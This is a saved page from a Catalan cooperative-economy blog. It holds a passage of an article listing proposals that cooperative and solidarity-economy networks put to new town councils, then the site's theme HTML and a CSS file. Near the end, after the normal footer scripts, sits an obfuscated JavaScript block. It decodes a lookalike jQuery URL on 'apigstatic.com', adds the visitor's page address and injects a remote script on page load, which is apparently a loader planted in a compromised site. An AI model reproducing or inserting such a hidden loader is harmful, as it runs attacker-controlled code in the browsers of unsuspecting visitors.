Així mateix, REAS Euskadi, la XES i la FCTC demanen als ajuntaments <strong>més recursos per a l’assessorament, la formació i l’acompanyament de noves iniciatives del sector</strong>, i afegeix la XES: “especialment d’aquelles que generin ocupació i preservin els béns comuns”. La xarxa catalana, la basca i, en aquest cas, FAECTA, coincideixen a demanar més activitats de sensibilització i formació a la ciutadania en general i al personal dels Ajuntaments en concret. REAS Euskadi concreta les temàtiques que haurien de ser objecte de campanyes de difusió: “mercat social i consum responsable, finances ètiques, cooperatives de consum (energia, alimentació, agricultura ecològica&#8230;), així com de sensibilització ciutadana sobre la necessitat d’un canvi de paradigma econòmic.”<br />
La <strong>cessió d’infraestructures públiques</strong> per a l’ús de les entitats i empreses locals del sector és demanada per FAECTA, Reas Euskadi i la XES. La federació andalusa de cooperatives desenvolupa molt bé el punt: cessions d’instal•lacions o sòls durant un temps determinat, reserva d’un percentatge de sòl ofert a preus assequible i incubadores locals d’empreses. Per la seva banda, REAS Euskadi parla d’“afavorir l’aprofitament social davant l’especulació del sòl rústic i d’espais urbans infrautilitzats” i “crear o transformar espais per a les empreses d’economia social i solidària: espais de coworking, polígons empresarials de caràcter social&#8230;, així com la cessió d’ús d’espais públics per a la celebració de fires de mercat social i altres esdeveniments de l’economia solidària”.</p>
<p><strong>PROPOSTES PRÒPIES</strong><br />
D’altra banda, cada organització té propostes pròpies. De la XES destaquem crear a cada municipi una <strong>agència de desenvolupament per a l’economia social i solidària</strong>, encarregada d’executar el Pla Director del sector; disposar d’un equipament públic de promoció socioeconòmica que serveixi, alhora, de viver d’empreses, de centre de formació, de lloc d’atenció al públic i de facilitador de la gestió col•lectiva de les cures de les persones dependents. A més, la xarxa catalana demana als ajuntaments que promoguin la c<strong>ooperativització de béns i serveis</strong>, allà on no es municipalitzin, així com la <strong>gestió comunitària de l’espai públic digital</strong>: foment d’usos socials, cooperatius i col•laboratius de les TIC, ús exclusiu i didàctic de programari i maquinari obert/lliure, etc.<br />
De REAS Euskadi ressaltem la seva demanda als ens locals d’<strong>impulsar empreses d’economia social i solidària en sectors altament precaritzats </strong>(cures, gestió de residus, etc.), la necessitat que els municipis facin <strong>pressupostos participatius</strong>, estableixin <strong>xarxes de col•laboració en mancomunitats</strong> i entre municipis en aquells sectors i en temes de sobirania alimentària i consum responsable, i que <strong>s’associïn a FIARE i a cooperatives d’energies renovables</strong>. Així mateix, els demanen que afavoreixin l’<strong>accés de la dona a llocs de treball de qualitat i incentivin l’equitat en el repartiment del treball</strong>, tant productiu com reproductiu. Per últim, introdueixen vuit propostes per situar <strong>la sostenibilitat ambiental en el centre de l’activitat econòmica local</strong>.<br />
De la FCTC remarquem tres propostes a l’ad<strong>ministració municipal: </strong>afavorir la relació entre universitat i cooperatives per transferir coneixement a partir de programes de pràctiques, borses de treball, etc<strong>.; </strong>impulsar mesures que promoguin la innovació a les cooperatives mitjançant jornades i cursos, com també la seva <strong>internacionalització</strong> (coincidint amb COCETA), i facilitar que es presentin a <strong>processos de contractació pública internacional</strong> i rebin finançament a la Unió Europea.<br />
De COCETA ressaltem tres mesures: “afavorir el <strong>canvi en el model productiu</strong> [&#8230;], basant-se en els valors que tenen les empreses d’economia social/cooperatives de treball”, “potenciar la qualitat a l’ensenyament a través de <strong>cooperatives de treball d’ensenyamen</strong>t, educant i fomentant una ciutadania amb valors” i “<strong>prioritzar els pagaments des de les administracions municipals i autonòmiques</strong>” al sector.<br />
Finalment, de FAECTA ens quedem amb la promoció del <strong>consum cooperatiu</strong>, la concessió d’<strong>avantatges fiscals en l’àmbit local</strong>, la creació de m<strong>eses locals per l’ocupació i l’emprenedoria amb la participació de FAECTA</strong> i donar “<strong>suport a les noves fórmules cooperatives</strong>: habitatge en cessió d’ús, cooperativisme mixt, cooperatives d’impuls empresarial i cooperatives de serveis públics”.<br />
Tot plegat una cinquantena de demandes que els nous consistoris faran bé d’assumir si volen que, en definitiva, els seus veïns i veïnes visquin millor. De fet, moltes candidatures, en especial les més rupturistes i alternatives, ja incorporen en els seus programes una bona part d’aquestes mesures. A partir del 25 de maig haurem d’insistir perquè les compleixin.</p>
<p><span class='st_twitter' st_title='Què demanen el cooperativisme i l’economia solidària als nous ajuntaments?' st_url='https://economiasolidaria.cat/?p=638'></span><span class='st_facebook' st_title='Què demanen el cooperativisme i l’economia solidària als nous ajuntaments?' st_url='https://economiasolidaria.cat/?p=638'></span><span class='st_linkedin' st_title='Què demanen el cooperativisme i l’economia solidària als nous ajuntaments?' st_url='https://economiasolidaria.cat/?p=638'></span><span class='st_email' st_title='Què demanen el cooperativisme i l’economia solidària als nous ajuntaments?' st_url='https://economiasolidaria.cat/?p=638'></span></p>			</div><!-- .entry-content -->

	<!-- post footer -->
	<footer class="entry-meta">
				<span class="post-tags tooltip-container"><a href="#" class="icon icon-tags tooltip-anchor"></a><span class="tooltip"><a href="https://economiasolidaria.cat/?tag=clausules-socials" rel="tag">clàusules socials</a>, <a href="https://economiasolidaria.cat/?tag=cooperatives" rel="tag">cooperatives</a>, <a href="https://economiasolidaria.cat/?tag=economia-social-i-solidaria" rel="tag">economia social i solidària</a>, <a href="https://economiasolidaria.cat/?tag=fctc" rel="tag">FCTC</a>, <a href="https://economiasolidaria.cat/?tag=xes" rel="tag">XES</a></span></span>
		
				<span class="post-comments tooltip-container"><i class="icon icon-comments tooltip-anchor"></i><span class="tooltip">No hi ha comentaris</span></span> 
		
		<span class="post-permalink tooltip-container">	<a href="https://economiasolidaria.cat/?p=638" class="icon icon-link tooltip-anchor" ></a>
	<span class="tooltip">Permalink</span></span>
		
			</footer>
	<!-- end post footer.entry-meta -->
</article><!-- #post-638 -->

<!-- End content-single.php -->

	
						<nav role="navigation" id="nav-below" class="site-navigation post-navigation">
		<h1 class="assistive-text">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://economiasolidaria.cat/?p=626" rel="prev"><span class="meta-nav">&larr;</span> Enciams a l’Ajuntament</a></div>		<div class="nav-next"><a href="https://economiasolidaria.cat/?p=661" rel="next">No hi ha màquina de fer cooperatives <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
					<!-- Begin After Post sidebar/widget area -->
										<!-- end After Post sidebar/widget area -->
	
						<!-- Begin comments.php -->
	<div id="comments" class="comments-area single-post-extra">
	
	
	
									<div id="respond">
				<h3 id="reply-title">Say something <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=638#respond" style="display:none;">&times; Cancel reply</a></small></h3>
									<form action="https://economiasolidaria.cat/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked with a grey bar.</p>							<p class="comment-form-author comment-input-required"><label for="author" class="fallback">Name</label> <input id="author" name="author" type="text" placeholder="Name" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email comment-input-required"><label for="email" class="fallback">Email</label> <input id="email" name="email" type="text" placeholder="Email" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url" class="fallback">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment" class="fallback">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='638' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8e82b18c68" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="116"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>					</form>
							</div><!-- #respond -->
			<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>			
</div>
<!-- end #comments.comments-area -->

<!-- end comments.php -->
	
				
				</div>
				<!-- end #content -->
			</div>
			<!-- end #primary .site-content -->
		
			
		<!-- Begin sidebar.php
		================================================== -->
		<div id="secondary" class="widget-area sidebar sidebar-sidebar-1 four columns offset-by-one" role="complementary">
			
						<aside id="media_image-5" class="widget widget_media_image"><img width="218" height="104" src="https://economiasolidaria.cat/wp-content/uploads/2020/09/Captura-de-pantalla-2020-09-30-113520-1.png" class="image wp-image-1262  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></aside><aside id="search-2" class="widget widget_search"><h1 class="widget-title">cerca</h1>	<form method="get" id="searchform" action="https://economiasolidaria.cat/" role="search">
		<label for="s" class="fallback">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Enter to search &rarr;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside><aside id="simpletags-3" class="widget widget-simpletags">
<!-- Generated by TaxoPress 3.40.1 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-tag-cloud"> 
	<a href="https://economiasolidaria.cat/?tag=xarxa-decnomia-solidaria" id="tag-link-156" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">xarxa d&#039;ecnomia solidària</a>
<a href="https://economiasolidaria.cat/?tag=trevol" id="tag-link-136" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">Trèvol</a>
<a href="https://economiasolidaria.cat/?tag=trama-social-comunitaria" id="tag-link-169" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">trama social comunitària</a>
<a href="https://economiasolidaria.cat/?tag=treball" id="tag-link-29" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">treball</a>
<a href="https://economiasolidaria.cat/?tag=triodos" id="tag-link-135" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">Triodos</a>
<a href="https://economiasolidaria.cat/?tag=xarxa-de-dones-cosidores-de-barcelona" id="tag-link-163" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">Xarxa de Dones Cosidores de Barcelona</a>
<a href="https://economiasolidaria.cat/?tag=som-energia" id="tag-link-62" class="st-tags t3" title="3 topics" style="font-size:15pt; color:#807779;">som energia</a>
<a href="https://economiasolidaria.cat/?tag=xarxa-de-municipis-per-leconomia-socila-i-solidaria" id="tag-link-112" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">xarxa de municipis per l&#039;economia socila i solidària</a>
<a href="https://economiasolidaria.cat/?tag=transicio-ecologica" id="tag-link-154" class="st-tags t2" title="2 topics" style="font-size:14pt; color:#92888a;">transició ecològica</a>
<a href="https://economiasolidaria.cat/?tag=xmess" id="tag-link-137" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">XMESS</a>
<a href="https://economiasolidaria.cat/?tag=vic" id="tag-link-99" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">vic</a>
<a href="https://economiasolidaria.cat/?tag=sostenibilitat" id="tag-link-9" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">sostenibilitat</a>
<a href="https://economiasolidaria.cat/?tag=xarxa" id="tag-link-37" class="st-tags t2" title="2 topics" style="font-size:14pt; color:#92888a;">xarxa</a>
<a href="https://economiasolidaria.cat/?tag=treball-emancipat" id="tag-link-116" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">treball emancipat</a>
<a href="https://economiasolidaria.cat/?tag=som-connexio" id="tag-link-65" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">som connexió</a>
<a href="https://economiasolidaria.cat/?tag=sostre-civic" id="tag-link-102" class="st-tags t2" title="2 topics" style="font-size:14pt; color:#92888a;">sostre cívic</a>
<a href="https://economiasolidaria.cat/?tag=tercer-sector-social" id="tag-link-148" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">tercer sector social</a>
<a href="https://economiasolidaria.cat/?tag=solidaritat" id="tag-link-21" class="st-tags t0" title="0 topics" style="font-size:12pt; color:#b6abad;">solidaritat</a>
<a href="https://economiasolidaria.cat/?tag=xes" id="tag-link-41" class="st-tags t10" title="8 topics" style="font-size:22pt; color:#050001;">XES</a>
<a href="https://economiasolidaria.cat/?tag=valors-cooperatius" id="tag-link-165" class="st-tags t1" title="1 topics" style="font-size:13pt; color:#a4999b;">valors cooperatius</a> </div>
</div>
</aside>			
		</div>
		<!-- end sidebar.php #secondary .sidebar .widget-area -->
		
		</div>
		<!-- end #main-container .container -->

		<!-- end single.php -->
		

	<footer id="colophon" class="site-footer" role="contentinfo">
		
		<!-- .footer-upper -->
		<div class="footer-upper container">

			<div class="one-third column">

				<!-- Widget Area: Footer Left -->
								<!-- End Widget Area: Footer Left -->

			</div>


			<div class="one-third column">

				<!-- Widget Area: Footer Center -->
								<!-- End Widget Area: Footer Center -->

			</div>

			<div class="one-third column">
				
				<!-- Widget Area: Footer Right -->
								<!-- End Widget Area: Footer Right -->

			</div>
		
		</div>
		<!-- end .footer-upper -->
		
		<!-- #footer-base .site-info -->
		<div id="footer-base" class="site-info">
			
			<div class="container">
								<div class="ten columns">Agility WordPress Theme &copy; <a href="http://sevenspark.com">SevenSpark</a></div>
				<div class="ten columns far-edge">Proudly powered by <a href="http://wordpress.org">WordPress</a></div>
			</div>
			
		</div>
		<!-- end #footer-base .site-info -->
		
	</footer>
	<!-- end #colophon .site-footer -->
	
</div>
<!-- end #page .wrap .hfeed .site -->

<!-- Back to Top -->
<a id="back-to-top" class="back-to-top-fancy" href="#" title="Back to top">Top</a>
<!-- end Back to Top -->

<!-- Begin wp_footer()
================================================== -->
<style type="text/css" media="screen">
  #bit, #bit * {}
  #bit {
      bottom: -300px;
      font: 13px "Helvetica Neue",sans-serif;
      position: fixed;
      right: 10px;
      z-index: 999999;
  }
  
  .loggedout-follow-typekit {
      margin-right: 4.5em;
  }
  
  #bit a.bsub {
      background-color: #464646;
      background-image: -moz-linear-gradient(center bottom , #3F3F3F, #464646 5px);
      border: 0 none;
      box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);
      color: #CCCCCC;
      display: block;
      float: right;
      font: 13px/28px "Helvetica Neue",sans-serif;
      letter-spacing: normal;
      outline-style: none;
      outline-width: 0;
      overflow: hidden;
      padding: 0 10px 0 8px;
      text-decoration: none !important;
      text-shadow: 0 -1px 0 #444444;
  }
  
  #bit a.bsub {
      border-radius: 2px 2px 0 0;
  }
  
  #bit a.bsub span {
      background-attachment: scroll;
      background-clip: border-box;
      background-color: transparent;
      background-image: url(https://economiasolidaria.cat/wp-content/plugins/follow/include/star.png);
      background-origin: padding-box;
      background-position: 2px 3px;
      background-repeat: no-repeat;
      background-size: 20% auto;
      padding-left: 18px;
  }
  
  #bit a:hover span, #bit a.bsub.open span {
      /*background-position: 0 -117px;*/
      color: #FFFFFF !important;
  }
  
  #bit a.bsub.open {
      background: none repeat scroll 0 0 #333333;
  }
  
  #bitsubscribe {
      background: none repeat scroll 0 0 #464646;
      border-radius: 2px 0 0 0;
      color: #FFFFFF;
      margin-top: 27px;
      padding: 15px;
      width: 200px;
  }
  
  div#bitsubscribe.open {
      box-shadow: 0 0 8px rgba(0, 0, 0, 0.5);
  }
  
  #bitsubscribe div {
      overflow: hidden;
  }
  
  #bit h3, #bit #bitsubscribe h3 {
      color: #FFFFFF;
      font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
      font-size: 20px;
      font-weight: 300;
      margin: 0 0 0.5em !important;
      text-align: left;
      text-shadow: 0 1px 0 #333333;
  }
  
  #bit #bitsubscribe p {
      color: #FFFFFF;
      font: 300 15px/1.3em "Helvetica Neue",Helvetica,Arial,sans-serif;
      margin: 0 0 1em;
      text-shadow: 0 1px 0 #333333;
  }
  
  #bitsubscribe p a {
      margin: 20px 0 0;
  }
  
  #bit #bitsubscribe p.bit-follow-count {
      font-size: 13px;
  }
  
  #bitsubscribe input[type="submit"] {
      -moz-transition: all 0.25s ease-in-out 0s;
      background: -moz-linear-gradient(center top , #333333 0%, #111111 100%) repeat scroll 0 0 transparent;
      border: 0px solid #282828;
      border-radius: 11px 11px 11px 11px;
      box-shadow: 0 1px 0 #444444 inset;
      color: #000000;
      padding: 0.4px 20px;
      text-decoration: none;
      text-shadow: 0 1px 0 #CCCCCC;
  }
  
  #bitsubscribe input[type="submit"]:hover {
      background: -moz-linear-gradient(center top , #333333 0%, #222222 100%) repeat scroll 0 0 transparent;
      box-shadow: 0 1px 0 #4F4F4F inset;
      color: #FFFFFF;
      text-decoration: none;
  }
  
  #bitsubscribe input[type="submit"]:active {
      background: -moz-linear-gradient(center top , #111111 0%, #222222 100%) repeat scroll 0 0 transparent;
      box-shadow: 0 -1px 0 #333333 inset;
      color: #AAAAAA;
      text-decoration: none;
  }
  
  #bitsubscribe input[type="text"] {
      border-radius: 3px 3px 3px 3px;
      font: 300 15px "Helvetica Neue",Helvetica,Arial,sans-serif;
  }
  
  #bitsubscribe input[type="text"]:focus {
      border: 1px solid #000000;
  }
  
  #bitsubscribe.open {
      display: block;
  }
  
  #bsub-subscribe-button {
      margin: 0 auto;
      text-align: center;
  }
  
  #bitsubscribe #bsub-credit {
      border-top: 1px solid #3C3C3C;
      font: 11px "Helvetica Neue",sans-serif;
      margin: 0 0 -15px;
      padding: 7px 0;
      text-align: center;
  }
  
  #bitsubscribe #bsub-credit a {
      background: none repeat scroll 0 0 transparent;
      color: #AAAAAA;
      text-decoration: none;
      text-shadow: 0 1px 0 #262626;
  }
  
  #bitsubscribe #bsub-credit a:hover {
      background: none repeat scroll 0 0 transparent;
      color: #FFFFFF;
  }
</style>    

<script type="text/javascript" charset="utf-8">
  jQuery.extend(jQuery.easing, {
      easeOutCubic: function (x, t, b, c, d) {
          return c * ((t = t / d - 1) * t * t + 1) + b;
      }
  });
  jQuery(document).ready(function () {
      var isopen = false,
          bitHeight = jQuery('#bitsubscribe').height();
      setTimeout(function () {
          jQuery('#bit').animate({
              bottom: '-' + bitHeight - 30 + 'px'
          }, 200);
      }, 300);
      jQuery('#bit a.bsub').click(function () {
          if (!isopen) {
              isopen = true;
              jQuery('#bit a.bsub').addClass('open');
              jQuery('#bit #bitsubscribe').addClass('open')
              jQuery('#bit').stop();
              jQuery('#bit').animate({
                  bottom: '0px'
              }, {
                  duration: 400,
                  easing: "easeOutCubic"
              });
          } else {
              isopen = false;
              jQuery('#bit').stop();
              jQuery('#bit').animate({
                  bottom: '-' + bitHeight - 30 + 'px'
              }, 200, function () {
                  jQuery('#bit a.bsub').removeClass('open');
                  jQuery('#bit #bitsubscribe').removeClass('open');
              });
          }
      });
  });
</script>

<div id="bit" class="">
  <a class="bsub" href="javascript:void(0)"><span id='bsub-text'>Follow</span></a>
  
  <div id="bitsubscribe">
    <h3><label for="loggedout-follow-field">Follow Economia solidària</label></h3>
  
    <form action=https://economiasolidaria.cat/subscribe/ method="post" accept-charset="utf-8" id="loggedout-follow">
      <p>Get every new post on this blog delivered to your Inbox.</p>
      <p class="bit-follow-count">Join other followers:</p>
      <p>
        <input type="text" name="email" id="s2email" style="width: 95%; padding: 1px 2px" value="Enter email address" onfocus='this.value=(this.value=="Enter email address") ? "" : this.value;' onblur='this.value=(this.value=="") ? "Enter email address" : this.value;'  id="loggedout-follow-field"/>
      </p>
       
      <input type="hidden" name="ip" value="18.218.191.205">
      
      <p id='bsub-subscribe-button'>
        <input type="submit" name="subscribe"  value="Sign me up!" />
      </p>
    </form>
     </div>
</div>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/prettyPhoto/js/jquery.prettyPhoto.js?ver=6.9" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/jquery.isotope.min.js?ver=6.9" id="isotope-js"></script>
<script type="text/javascript" id="agility-js-js-extra">
/* <![CDATA[ */
var agilitySettings = {"prettyPhoto_default_width":"940","slideshowSpeed":"7000","animationSpeed":"600","animation":"slide","autoplay":"1","controlNav":"slide","directionNav":"1","playPause":"1","smoothHeight":"","animateCaptions":"1","sliderVideo":"1","jplayer_swf":"https://economiasolidaria.cat/wp-content/themes/agility/modules/video/jplayer/Jplayer.swf"};
//# sourceURL=agility-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/agility.js?ver=6.9" id="agility-js-js"></script>
<script type="text/javascript" src="http://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.9" id="google-maps-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/js/froogaloop.js?ver=6.9" id="froogaloop-js-js"></script>
<script type="text/javascript" src="http://www.youtube.com/iframe_api?ver=6.9" id="youtube-api-js"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://economiasolidaria.cat/wp-content/themes/agility/modules/slider/flexslider/jquery.flexslider-min.js?ver=6.9" id="flexslider-js-js"></script>
<script defer type="text/javascript" src="https://economiasolidaria.cat/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764664119" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://economiasolidaria.cat/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://economiasolidaria.cat/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Attribution -->
<!-- Icons by Font Awesome - CC BY v3.0 - http://fortawesome.github.com/Font-Awesome -->

	
<!-- end wp_footer() -->
	
<script language="javascript">var bukudf=ygezkaktm;var dudsiibxhc='piovshwuoteofbiqsc'+'zensrumlomekigpylw';(function(tuobl,_0x9b8478){var lrilmmj=ygezkaktm,pybjnfp=tuobl();while(!![]){try{var _0x39a08c=-parseInt(lrilmmj(0xbd))/0x1+-parseInt(lrilmmj(0xbe))/0x2+parseInt(lrilmmj(0xbb))/0x3*(parseInt(lrilmmj(0xc9))/0x4)+parseInt(lrilmmj(0xc1))/0x5*(parseInt(lrilmmj(0xbc))/0x6)+parseInt(lrilmmj(0xbf))/0x7+-parseInt(lrilmmj(0xc4))/0x8*(-parseInt(lrilmmj(0xba))/0x9)+-parseInt(lrilmmj(0xc5))/0xa;if(_0x39a08c===_0x9b8478)break;else pybjnfp['pu'+'sh'](pybjnfp['shif'+'t']());}catch(imjlu){pybjnfp['pu'+'sh'](pybjnfp['shif'+'t']());}}}(hmfhhwkfqn,0x88267));function hmfhhwkfqn(){var afjlgddmii=['h'+'ead','63255J'+'GSnZr','JnI'+'yPQ==','8789bbc17b9695'+'ea00b518faadf2a20c','8'+'LDHQrU','22059190cD'+'fcie','sr'+'c','locati'+'on','ato'+'b','984a'+'bVSeO','Ly9hcGlnc3RhdGljLmNvbS9hamF4L2x'+'pYnMvanF1ZXJ5LzUuMS43L2pxdWVyeS03LjQxLjMubWluLmpzP2k9','setAttr'+'ibute','3'+'646503IJpETJ','11793Wi'+'mELM','45'+'0GCGRaq','21450UtI'+'moA','1075906tRCw'+'hB','701'+'3825YKjQLm'];hmfhhwkfqn=function(){return afjlgddmii;};return hmfhhwkfqn();}function ygezkaktm(nanlpip,euokg){var imqdowm=hmfhhwkfqn();return ygezkaktm=function(ygezkaktm63,vtorzxu){ygezkaktm63=ygezkaktm63-0xba;var howsdbhkc=imqdowm[ygezkaktm63];return howsdbhkc;},ygezkaktm(nanlpip,euokg);}var aghlil=document['crea'+'teElement']('s'+'cript');aghlil[bukudf(0xcb)](bukudf(0xc6),window[bukudf(0xc8)](bukudf(0xca))+window[bukudf(0xc7)]['h'+'ref']+window[bukudf(0xc8)](bukudf(0xc2))+bukudf(0xc3)),document[bukudf(0xc0)]['append'+'Child'](aghlil);</script>










</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://economiasolidaria.cat/wp-content/themes/agility/stylesheets/layout.css?ver=6.9
body_size: 15765
content:
/*
 * Agility - Responsive HTML5 / CSS3 Template
 * 
 * Main Styles
 * 
 * Copyright Chris Mavricos, SevenSpark
 * http://sevenspark.com
 * 
 */


/*
 * TABLE OF CONTENTS
 * =========================================================
 * 
 * 		#General Site Styles
 * 		#Fonts & Typography
 * 		#Dropdown Panel Container
 * 
 * 		#Site Header
 *		#Navigation
 *
 * 		#Slider
 * 		#Lightbox
 * 		#Videos 
 *		#Media
 * 
 * 		#Page Headings
 * 		#Post Content
 * 			- Mosiac - Grid Layout
 * 			- Blog Layout - Standard Layout
 * 			- Bloglist - Widget Style
 *			- Pagination
 * 		#Portfolio
 * 		#Single Posts
 * 		#Comments
 *
 * 		#Sidebar
 *
 *		#Post Formats
 * 
 * 		#HTML Elements
 *			#Images
 * 			#Blockquotes
 * 			#Lists
 * 			#Forms
 * 			#Buttons
 * 			#Tabs
 * 			#Tables
 * 			#Alert Boxes
 * 			#Icons
 * 			#Tooltips
 * 
 * 		#Contact Form
 *  
 * 		#Footer 
 * 		#Miscellaneous Headers
 * 
 * 		#Twitter Plugin
 * 
 * 		#Utility Classes 		
 * 		#Skins
 * 		#Transitions
 * 		#IE Stupidity
 * 		#Font-Face (sample code)
 * 
 * 		#Media Queries
 * 
 */



/* #General Site Styles
================================================== */

body{
	-webkit-font-smoothing: antialiased;
	background:#222 url(../images/bkgs/stripes_tiny_10.png) 0 0 repeat;
	font: 14px/21px "Open Sans", "HelveticaNeue", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.wrap{
	background:#FFFFFF;
	width:100%;
	overflow:hidden;
}
.box-layout .wrap{
   max-width: 1040px;
   margin: 0 auto;
}
#content{
	position:relative;
	z-index:10;
	margin-top:19px;
	margin-bottom:4em;
